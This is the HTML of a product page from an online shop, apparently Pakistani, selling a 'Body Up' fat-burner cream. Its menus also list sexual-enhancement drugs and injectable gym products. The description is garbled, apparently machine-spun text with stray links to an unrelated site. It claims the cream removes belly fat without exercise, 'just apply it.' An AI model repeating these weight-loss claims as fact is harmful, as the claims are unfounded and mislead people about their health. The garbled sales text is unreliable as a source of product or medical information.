		<li id="menu-item-19250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19250"><a href="https://imtiaztrader.com/product-category/men-product/enlargement-capsules/">Enlargement Capsules</a></li>
		<li id="menu-item-19252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19252"><a href="https://imtiaztrader.com/product-category/men-product/enlargement-devices/">Enlargement Devices</a></li>
		<li id="menu-item-19251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19251"><a href="https://imtiaztrader.com/product-category/men-product/enlargement-creams/">Enlargement Creams</a></li>
		<li id="menu-item-19253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19253"><a href="https://imtiaztrader.com/product-category/men-product/enlargement-oil/">Enlargement Oil</a></li>
	</ul>
</li>
	<li id="menu-item-19267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19267"><a href="#">Women Products</a>
	<ul class="sub-menu">
		<li id="menu-item-19265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19265"><a href="https://imtiaztrader.com/product-category/women-enhancement/">Women Enhancement</a></li>
	</ul>
</li>
	<li id="menu-item-19268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19268"><a href="#">Personal Care Products</a>
	<ul class="sub-menu">
		<li id="menu-item-19247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19247"><a href="https://imtiaztrader.com/product-category/health-beauty/slimming-fitness-2/">Slimming &amp; Fitness</a></li>
		<li id="menu-item-19245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19245"><a href="https://imtiaztrader.com/product-category/health-beauty/hair-care/">Hair care</a></li>
		<li id="menu-item-19259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19259"><a href="https://imtiaztrader.com/product-category/men-product/pain-relief-products/">Pain Relief Products</a></li>
		<li id="menu-item-19246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19246"><a href="https://imtiaztrader.com/product-category/health-beauty/massager-body-care/">Massager &amp; Body Care</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-19260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19260"><a href="https://imtiaztrader.com/product-category/multivitamins/">Multivitamins</a>
<ul class="sub-menu">
	<li id="menu-item-19261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19261"><a href="https://imtiaztrader.com/product-category/multivitamins/centrum/">Centrum</a></li>
	<li id="menu-item-19263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19263"><a href="https://imtiaztrader.com/product-category/multivitamins/vivioptal/">Vivioptal</a></li>
	<li id="menu-item-19262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19262"><a href="https://imtiaztrader.com/product-category/multivitamins/korean-multivitamin/">Korean Multivitamin</a></li>
</ul>
</li>
<li id="menu-item-19264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19264"><a href="https://imtiaztrader.com/product-category/view-more/">View More</a></li>
</ul></div>	
		
		<div class="mobile-topbar-wrapper">
					
		<span class="header-myaccount">
			<a href="https://imtiaztrader.com/my-account/">
				<i class="fa fa-user"></i>
				<span class="header-myaccount-text">My Account</span>
			</a>
		</span>
				<span class="header-checkout">
			<a href="https://imtiaztrader.com/checkout/">
				<i class="fa fa-check-square-o"></i>
				<span class="header-checkout-text">Checkout</span>
			</a>
		</span>		<span class="user-login ">
							<a href="https://imtiaztrader.com/my-account/"><i class="fa fa-lock"></i><span>Login/Register</span></a>
					</span>
			</div>
		<div class="mobile-topbar-social">
					
		<ul class="social-link">
							<li class="icon-facebook"><a target="_blank" href="https://www.facebook.com/"><i class="fa fa-facebook"></i></a></li>
										<li class="icon-twitter"><a target="_blank" href="http://twitter.com/"><i class="fa fa-twitter"></i></a></li>
										<li class="icon-instagram"><a target="_blank" href="https://www.instagram.com/"><i class="fa fa-instagram"></i></a></li>
										<li class="icon-linkedin"><a target="_blank" href="https://linkedin.com/"><i class="fa fa-linkedin"></i></a></li>
													<li class="icon-youtube"><a target="_blank" href="https://www.youtube.com/"><i class="fa fa-youtube"></i></a></li>
																	</ul>
			</div>
		
					
		</div><!-- /.navbar-collapse -->		
	</div>
	<div class="main-container">
		<header id="header" class="header header-4">
			
			<div class="header-topbar">
	<div class="container">
		<div class="row">
			<div class="col-sm-4 text-left">
							</div>
			<div class="col-sm-8 text-right">
				<div class="topbar-right">
							
		<div class="topbar-welcome-message">
			<span class="welcome-message-text">Welcome to Imtiaz Traders </span>
		</div>
			<div class="wcaccount-topbar">
			
			<a href="https://imtiaztrader.com/my-account/"><i class="fa fa-user"></i><span>My Account </span><i class="fa fa-caret-down"></i></a>
			
			<ul class="wcaccount-dropdown">
				<li><a href="https://imtiaztrader.com/checkout/"><i class="fa fa-check-square-o"></i><span>Checkout</span></a></li>
				<li><a href="https://imtiaztrader.com/cart/"><i class="fa fa-shopping-cart"></i><span>Cart</span></a></li>
				
								
											</ul>
		</div>
	                          
				</div>
			</div>
		</div>
	</div>
</div>
<div class="header-middle">
	<div class="container">
		<div class="row">
			<div class="col-xs-3 col-sm-3 hidden-md hidden-lg">
						<div class="navbar-toggle">
			<span class="sr-only">Menu</span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</div>
				</div>
			<div class="col-xs-6 col-sm-6 col-md-3">
					
		<div class="header-logo">
						<a class="logo" href="https://imtiaztrader.com/" rel="home"> <img src="https://imtiaztrader.com/wp-content/uploads/2023/07/Imtiaz__250___120px___240___70px_-removebg-preview.png" alt="logo"></a>
			
			<a class="sticky-logo" href="https://imtiaztrader.com/" rel="home"> <img src="https://imtiaztrader.com/wp-content/uploads/2023/07/Imtiaz__250___120px___240___70px_-removebg-preview.png" alt="logo"></a>
			
		</div>
				</div>
			<div class="col-md-6 hidden-xs hidden-sm">
					<div class="search-area">
		<form method="get" class="search-header-form woocommerce-product-search" action="https://imtiaztrader.com/">
			<div class="search-control-group">				
				<input type="search" class="search-field"  name="s" value="" placeholder="I&#039;m shopping for..."/>
				<div class="search-categories">
				<select  name='product_cat' id='es_product_cat' class='categories-filter selectBox product_cat'>
	<option value=''>All Categories</option>
	<option class="level-0" value="electronics">Electronics</option>
	<option class="level-0" value="gym-fitness">Gym &amp; Fitness</option>
	<option class="level-0" value="health-beauty">Health &amp; Beauty</option>
	<option class="level-0" value="imtiaz-vapes">Imtiaz Vapes</option>
	<option class="level-0" value="men-product">Men Product</option>
	<option class="level-0" value="multivitamins">Multivitamins</option>
	<option class="level-0" value="view-more">View More</option>
	<option class="level-0" value="women-enhancement">Women Enhancement</option>
</select>
				</div>
				<div class="input-search-btn">
					<button type="submit" class="search-btn"></button>
					<input type="hidden" name="post_type" value="product" />
				</div>
			</div>
			<div class="live-search-results"></div>
		</form>
	</div>			</div>                    
			<div class="col-md-3 hidden-xs hidden-sm">
				<div class="header-right">				
										<div class="customer-support">
									<div class="customer-support-email"><i class="fa fa-envelope"></i><span>fashionlhr1403@gmail.com</span></div>
													<div class="customer-support-call"><i class="fa fa-phone"></i><span>+92 343-751-1221</span></div>
							</div>
								
				</div>
			</div>
			<div class="col-xs-3 col-sm-3 hidden-md hidden-lg ">
				<div class="header-right">
									
				</div>
			</div>
		</div>
	</div>
</div>
<div class="header-navigation">
	<div class="container">
		<div class="row">
			<div class="col-xs-6 col-md-9">
						
		<div class="header-main-navigation" role="navigation">
									
				<div class="emallshop-main-menu hidden-xs hidden-sm"><ul id="menu-main-menu-1" class="emallshop-horizontal-menu main-navigation"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19269"  ><a    href="https://imtiaztrader.com/"><span class="emallshop-megamenu-icon text-menu-icon"><i class="fa glyphicon fa-home "></i></span>Home</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19238"  ><a    href="https://imtiaztrader.com/product-category/electronics/">Electronics</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19239 emallshop-dropdown-menu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/">Gym &amp; Fitness <span class="caret-arrow"></span></a>
<ul class="sub-menu">
	<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19243 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/injectable-products/">Injectable Products</a></li>
	<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19242 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-tablets/">Gym &amp; Fitness Tablets</a></li>
	<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19241 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-supplements/">Gym &amp; Fitness Supplements</a></li>
	<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19240 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-accessories/">Gym &amp; Fitness Accessories</a></li>
</ul>
</li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-19244 emallshop-megamenu-menu"  ><a    href="https://imtiaztrader.com/product-category/health-beauty/">Health &amp; Beauty <span class="caret-arrow"></span></a>
<div class='emallshop-megamenu-wrapper emallshop-columns-4 columns-per-row-4 columns-4 col-span-8' data-maxwidth='1100' ><div class='row'>

<div class="emallshop-megamenu-holder" style="width:909.3304px;" data-width="909.3304">
<ul class='emallshop-megamenu '>
	<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19248 emallshop-megamenu-submenu emallshop-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" style="width:227.3326px;max-width:227.3326px;" data-width="227.3326" ><div class='emallshop-megamenu-title'><a href="https://imtiaztrader.com/product-category/men-product/">Men Product</a></div>
	<ul class="sub-menu">
		<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19254"  ><a    href="https://imtiaztrader.com/product-category/men-product/erection-enhancement/"><span class="caret-arrow"></span>Erection &amp; Enhancement</a></li>
		<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19249"  ><a    href="https://imtiaztrader.com/product-category/men-product/dapoxetine-products/"><span class="caret-arrow"></span>Dapoxetine Products</a></li>
		<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19255"  ><a    href="https://imtiaztrader.com/product-category/men-product/kamagra-products/"><span class="caret-arrow"></span>Kamagra Products</a></li>
		<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19257"  ><a    href="https://imtiaztrader.com/product-category/men-product/men-delay-spray/"><span class="caret-arrow"></span>Men Delay Spray</a></li>
		<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19256"  ><a    href="https://imtiaztrader.com/product-category/men-product/men-delay-cream/"><span class="caret-arrow"></span>Men Delay Cream</a></li>
		<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19258"  ><a    href="https://imtiaztrader.com/product-category/men-product/men-fertility-products/"><span class="caret-arrow"></span>Men Fertility Products</a></li>
	</ul>
</li>
	<li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19266 emallshop-megamenu-submenu emallshop-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" style="width:227.3326px;max-width:227.3326px;" data-width="227.3326" ><div class='emallshop-megamenu-title'>Enlargement Products</div>
	<ul class="sub-menu">
		<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19250"  ><a    href="https://imtiaztrader.com/product-category/men-product/enlargement-capsules/"><span class="caret-arrow"></span>Enlargement Capsules</a></li>
		<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19252"  ><a    href="https://imtiaztrader.com/product-category/men-product/enlargement-devices/"><span class="caret-arrow"></span>Enlargement Devices</a></li>
		<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19251"  ><a    href="https://imtiaztrader.com/product-category/men-product/enlargement-creams/"><span class="caret-arrow"></span>Enlargement Creams</a></li>
		<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19253"  ><a    href="https://imtiaztrader.com/product-category/men-product/enlargement-oil/"><span class="caret-arrow"></span>Enlargement Oil</a></li>
	</ul>
</li>
	<li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19267 emallshop-megamenu-submenu emallshop-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" style="width:227.3326px;max-width:227.3326px;" data-width="227.3326" ><div class='emallshop-megamenu-title'>Women Products</div>
	<ul class="sub-menu">
		<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19265"  ><a    href="https://imtiaztrader.com/product-category/women-enhancement/"><span class="caret-arrow"></span>Women Enhancement</a></li>
	</ul>
</li>
	<li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19268 emallshop-megamenu-submenu emallshop-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" style="width:227.3326px;max-width:227.3326px;" data-width="227.3326" ><div class='emallshop-megamenu-title'>Personal Care Products</div>
	<ul class="sub-menu">
		<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19247"  ><a    href="https://imtiaztrader.com/product-category/health-beauty/slimming-fitness-2/"><span class="caret-arrow"></span>Slimming &amp; Fitness</a></li>
		<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19245"  ><a    href="https://imtiaztrader.com/product-category/health-beauty/hair-care/"><span class="caret-arrow"></span>Hair care</a></li>
		<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19259"  ><a    href="https://imtiaztrader.com/product-category/men-product/pain-relief-products/"><span class="caret-arrow"></span>Pain Relief Products</a></li>
		<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19246"  ><a    href="https://imtiaztrader.com/product-category/health-beauty/massager-body-care/"><span class="caret-arrow"></span>Massager &amp; Body Care</a></li>
	</ul>
</li>

</ul>
</div><div style='clear:both;'></div>
</div>
</div>
</li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19260 emallshop-dropdown-menu"  ><a    href="https://imtiaztrader.com/product-category/multivitamins/">Multivitamins <span class="caret-arrow"></span></a>
<ul class="sub-menu">
	<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19261 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/multivitamins/centrum/">Centrum</a></li>
	<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19263 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/multivitamins/vivioptal/">Vivioptal</a></li>
	<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19262 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/multivitamins/korean-multivitamin/">Korean Multivitamin</a></li>
</ul>
</li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19264"  ><a    href="https://imtiaztrader.com/product-category/view-more/">View More</a></li>
</ul></div>					</div>
				</div>
			<div class="col-xs-6 col-md-3">
							</div>
		</div>
	</div>
</div>			
					<div class="page-heading page-heading-2">
			<div class="container">
				<div class="row">
					<div class="col-xs-12 ">
												
						<ul class="breadcrumbs"><li><a href="https://imtiaztrader.com/" title="Go to Home Page"><span>Home</span></a> <span class="delimiter"><i class="fa fa-angle-right"></i></span> </li><li><a href="https://imtiaztrader.com/shop/"><span>Shop</span></a> <span class="delimiter"><i class="fa fa-angle-right"></i></span> </li><li><span><a href="https://imtiaztrader.com/product-category/health-beauty/" ><span>Health &amp; Beauty</span></a></span>, <span><a href="https://imtiaztrader.com/product-category/health-beauty/slimming-fitness-2/" ><span>Slimming &amp; Fitness</span></a></span> <span class="delimiter"><i class="fa fa-angle-right"></i></span> </li><li>Body Up fat burner in Pakistan</li></ul>				
					</div>			
				</div>
			</div>
		</div>
		</header>
		<div id="main-content" class="site-content">
			<div class="container">		
				<div class="row">
			<!--<div class="row">-->
        	<div class="content-area col-xs-12 col-sm-12 col-md-12">
	
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-1581" class="product type-product post-1581 status-publish first instock product_cat-slimming-fitness-2 product_tag-7-day-weight-loss-pill-price-in-pakistan product_tag-best-weight-loss-creams product_tag-best-weight-loss-medicine-in-pakistan product_tag-body-up-cream product_tag-body-up-cream-bur-fat product_tag-bur-fat-body-up-creaem-in-pakistan product_tag-buy-sky-fruit-body-slimming-fat-burner-cream product_tag-dr-james-7-days-slimming-gel-in-pakistan product_tag-face-fat-reducing-cream-shopping-online-in-pakistan product_tag-fast-weight-loss-medicine-in-pakistan product_tag-fat-burner-supplement-in-pakistan product_tag-imported-quality-tummy-belly-shaper-creams-online-shopping product_tag-slimming-creams-are-safe-belly-fat-burner-alternative product_tag-top-10-weight-loss-products-in-pakistan product_tag-weight-loss-medicine-in-karachi product_tag-weight-loss-products-in-pakistan product_tag-weight-loss-supplements-in-pakistan product_tag-weight-loss-tablets-pakistan has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="single-product-entry">
		<div class="row">
			<div  id="product-images-wrapper" class="col-xs-12 col-md-6">
							<div class="product-highlight full-layout">

							
			</div>
		<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images full-layout">
	<div class="woocommerce-product-gallery__wrapper">
		<div id="product-image" class="emallshop-slick-carousel" data-slick='{"slidesToShow": 1, "slidesToScroll": 1, "asNavFor": ".product-thumbnails", "fade":true}'>
			<div data-thumb="https://imtiaztrader.com/wp-content/uploads/2018/09/body-up.jpg" data-thumb-alt="Body Up fat burner in Pakistan" data-thumb-srcset="https://imtiaztrader.com/wp-content/uploads/2018/09/body-up.jpg 600w, https://imtiaztrader.com/wp-content/uploads/2018/09/body-up-450x450.jpg 450w, https://imtiaztrader.com/wp-content/uploads/2018/09/body-up-100x100.jpg 100w"  data-thumb-sizes="(max-width: 600px) 100vw, 600px" class="woocommerce-product-gallery__image"><a href="https://imtiaztrader.com/wp-content/uploads/2018/09/body-up.jpg"><img width="600" height="600" src="https://imtiaztrader.com/wp-content/uploads/2018/09/body-up.jpg" class="wp-post-image" alt="Body Up fat burner in Pakistan" data-caption="" data-src="https://imtiaztrader.com/wp-content/uploads/2018/09/body-up.jpg" data-large_image="https://imtiaztrader.com/wp-content/uploads/2018/09/body-up.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" fetchpriority="high" srcset="https://imtiaztrader.com/wp-content/uploads/2018/09/body-up.jpg 600w, https://imtiaztrader.com/wp-content/uploads/2018/09/body-up-450x450.jpg 450w, https://imtiaztrader.com/wp-content/uploads/2018/09/body-up-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>			
		</div>
			</div>
	<div class="pl-loading"></div>
</div>			</div>
			<div id="product-summary-wrapper" class="col-xs-12 col-md-6">
				<div class="summary entry-summary">	
							
		<div class="single-product-title"><h1 class="product_title entry-title">Body Up fat burner in Pakistan</h1>		<div class="product-next-previous">
							<div class="product-prev">
					<a href="https://imtiaztrader.com/product/jaguar-3-in-1-penis-gel-for-men/">					
					<span class="product-navbar">					
													<i class="fa fa-chevron-left"></i>
											</span>
					<div class="product-prev-popup">
						<div class="product-thumb">
							 <img width="450" height="450" src="https://imtiaztrader.com/wp-content/uploads/2018/09/jagur-gel-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jaguar 3 in 1 Penis Gel For Men" />						</div>
						<div class="product-title-price">
							<span class="ptitle">Jaguar 3 in 1 Penis Gel For Men</span>
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,900.00</span>						</div>
					</div>
					</a>
				</div>
						
						<div class="product-next">				
				<a href="https://imtiaztrader.com/product/black-gorilla-pills-enhancement-for-male-herbal-extract/">
				<span class="product-navbar">
											<i class="fa fa-chevron-right"></i>
										
				</span>
				<div class="product-next-popup">
					<div class="product-thumb">
						 <img width="450" height="450" src="https://imtiaztrader.com/wp-content/uploads/2018/09/black-gorila-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Black Gorilla Pills Enhancement for Male Herbal Extract" />					</div>
					<div class="product-title-price">
						<span class="ptitle">Black Gorilla Pills Enhancement for Male Herbal Extract</span>
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8360;</span>3,000.00</span>					</div>
				</div>
				</a>
			</div>
					</div>
				
		</div>		
		<div class="product-price"><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,200.00</bdi></span></p>
		
		<span class="availability instock">In  Stock</span>
		
				
		</div>		
			
		
	
	<script type="text/template" id="tmpl-add-to-cart-button">
    <span class="zoo_cw_add_to_cart_button_label">
        Add to cart    </span>
</script>
<script type="text/template" id="tmpl-add-to-cart-button-out-stock">
    <span class="zoo_cw_add_to_cart_button_label">
        Out of stock    </span>
</script>
<script type="text/template" id="tmpl-add-to-cart-button-select-option">
    <span class="zoo_cw_add_to_cart_button_label">
        Select options    </span>
</script>

	<form class="cart" action="https://imtiaztrader.com/product/body-up-fat-burner-in-pakistan/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
			<label class="screen-reader-text" for="quantity_6976ad90cb7bb">Body Up fat burner in Pakistan quantity</label>
		<input
			type="number"
						id="quantity_6976ad90cb7bb"
			class="input-text qty text"
			name="quantity"
			value="1"
			title="Qty"
			aria-label="Product quantity"
			size="4"
			min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="plus" />
		</div> 		
		<button type="submit" name="add-to-cart" value="1581" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

		
		
	
		
		<span class="posted_in">Category: <a href="https://imtiaztrader.com/product-category/health-beauty/slimming-fitness-2/" rel="tag">Slimming &amp; Fitness</a></span>		
	
		
		<span class="tagged_as">Tags: <a href="https://imtiaztrader.com/product-tag/7-day-weight-loss-pill-price-in-pakistan/" rel="tag">7 day weight loss pill price in pakistan</a>, <a href="https://imtiaztrader.com/product-tag/best-weight-loss-creams/" rel="tag">Best Weight Loss Creams</a>, <a href="https://imtiaztrader.com/product-tag/best-weight-loss-medicine-in-pakistan/" rel="tag">best weight loss medicine in pakistan</a>, <a href="https://imtiaztrader.com/product-tag/body-up-cream/" rel="tag">body up cream</a>, <a href="https://imtiaztrader.com/product-tag/body-up-cream-bur-fat/" rel="tag">body up cream bur fat</a>, <a href="https://imtiaztrader.com/product-tag/bur-fat-body-up-creaem-in-pakistan/" rel="tag">bur fat body up creaem in pakistan</a>, <a href="https://imtiaztrader.com/product-tag/buy-sky-fruit-body-slimming-fat-burner-cream/" rel="tag">Buy Sky Fruit Body Slimming Fat Burner Cream</a>, <a href="https://imtiaztrader.com/product-tag/dr-james-7-days-slimming-gel-in-pakistan/" rel="tag">Dr James 7 Days Slimming Gel In Pakistan</a>, <a href="https://imtiaztrader.com/product-tag/face-fat-reducing-cream-shopping-online-in-pakistan/" rel="tag">Face fat reducing cream Shopping Online In Pakistan</a>, <a href="https://imtiaztrader.com/product-tag/fast-weight-loss-medicine-in-pakistan/" rel="tag">fast weight loss medicine in pakistan</a>, <a href="https://imtiaztrader.com/product-tag/fat-burner-supplement-in-pakistan/" rel="tag">fat burner supplement in pakistan</a>, <a href="https://imtiaztrader.com/product-tag/imported-quality-tummy-belly-shaper-creams-online-shopping/" rel="tag">Imported Quality Tummy / Belly Shaper Creams Online Shopping</a>, <a href="https://imtiaztrader.com/product-tag/slimming-creams-are-safe-belly-fat-burner-alternative/" rel="tag">Slimming Creams are Safe Belly Fat Burner Alternative</a>, <a href="https://imtiaztrader.com/product-tag/top-10-weight-loss-products-in-pakistan/" rel="tag">Top 10 Weight Loss Products in Pakistan</a>, <a href="https://imtiaztrader.com/product-tag/weight-loss-medicine-in-karachi/" rel="tag">weight loss medicine in karachi</a>, <a href="https://imtiaztrader.com/product-tag/weight-loss-products-in-pakistan/" rel="tag">weight loss products in pakistan</a>, <a href="https://imtiaztrader.com/product-tag/weight-loss-supplements-in-pakistan/" rel="tag">weight loss supplements in pakistan</a>, <a href="https://imtiaztrader.com/product-tag/weight-loss-tablets-pakistan/" rel="tag">weight loss tablets pakistan</a></span>		
	
	
</div>
		
		<div class="social-share style-1">	
						<ul class="social-link">	
									<li class="icon-facebook"><a title="Share on Facebook" href="//www.facebook.com/sharer.php?u=https://imtiaztrader.com/product/body-up-fat-burner-in-pakistan/" onclick="window.open(this.href,this.title,'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width=500,height=500,top=300px,left=300px');  return false;">
						<i class="fa fa-facebook"></i>
					</a></li>
					
									<li class="icon-twitter"><a title="Share on Twitter" href="//twitter.com/share?url=https://imtiaztrader.com/product/body-up-fat-burner-in-pakistan/" onclick="window.open(this.href,this.title,'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width=500,height=500,top=300px,left=300px');  return false;">
						<i class="fa fa-twitter"></i>
					</a></li>
													<li  class="icon-linkedin"><a title="Share on LinkedIn" href="//www.linkedin.com/shareArticle?mini=true&url=https://imtiaztrader.com/product/body-up-fat-burner-in-pakistan/&title=Body+Up+fat+burner+in+Pakistan" onclick="window.open(this.href,this.title,'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width=500,height=500,top=300px,left=300px');  return false;">
						<i class="fa fa-linkedin"></i>
					</a></li>
					
									<li  class="icon-telegram"><a title="Share on Telegram" href="https://telegram.me/share/url?url='https://imtiaztrader.com/product/body-up-fat-burner-in-pakistan/" onclick="window.open(this.href,this.title,'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width=500,height=500,top=300px,left=300px');  return false;">
						<i class="fa fa-telegram"></i>
					</a></li>
					
									<li  class="icon-pinterest"><a title="Share on Pinterest" href="//pinterest.com/pin/create/button/?url=https://imtiaztrader.com/product/body-up-fat-burner-in-pakistan/&media=https://imtiaztrader.com/wp-content/uploads/2018/09/body-up.jpg&description=Body+Up+fat+burner+in+Pakistan" onclick="window.open(this.href,this.title,'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width=500,height=500,top=300px,left=300px');  return false;">
						<i class="fa fa-pinterest"></i>
					</a></li>
													<li  class="icon-submit"><a title="Share on Stumbleupon" href="//www.stumbleupon.com/submit?url=https://imtiaztrader.com/product/body-up-fat-burner-in-pakistan/&title=Body+Up+fat+burner+in+Pakistan" onclick="window.open(this.href,this.title,'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width=500,height=500,top=300px,left=300px');  return false;">
						<i class="fa fa-stumbleupon"></i>
					</a></li>
								
									<li  class="icon-tumblr"><a title="Share on Tumblr" href="//tumblr.com/widgets/share/tool?canonicalUrl=https://imtiaztrader.com/product/body-up-fat-burner-in-pakistan/" onclick="window.open(this.href,this.title,'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width=500,height=500,top=300px,left=300px');  return false;">
						<i class="fa fa-tumblr"></i>
					</a>
												
																								
			</ul>
		</div>
		<div class="clear"></div> 
					</div><!-- .summary -->
			</div>
		</div>
	</div><!-- .summary -->

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<h1>Body Up fat burner in Pakistan</h1>
<p>how to burn fat quick reception with the body up cream? <a href="http://sprayagain.com">affirmative</a>, you&#8217;ll cut back belly fat with it.<br />
it is a brand new powerful and only formula that works in no time.<br />
No ought to attend gymnasium or do onerous exercise.<br />
just apply it and obtain sweating.<br />
your body fat can weigh <a href="http://sprayagain.com">down</a> apace with a body up cream.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><iframe loading="lazy" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d435518.68178562267!2d74.07126340245046!3d31.483220874576137!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x39190483e58107d9%3A0xc23abe6ccc7e2462!2sLahore%2C+Punjab%2C+Pakistan!5e0!3m2!1sen!2s!4v1536664184167" width="600" height="450" frameborder="0" style="border:0" allowfullscreen></iframe></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
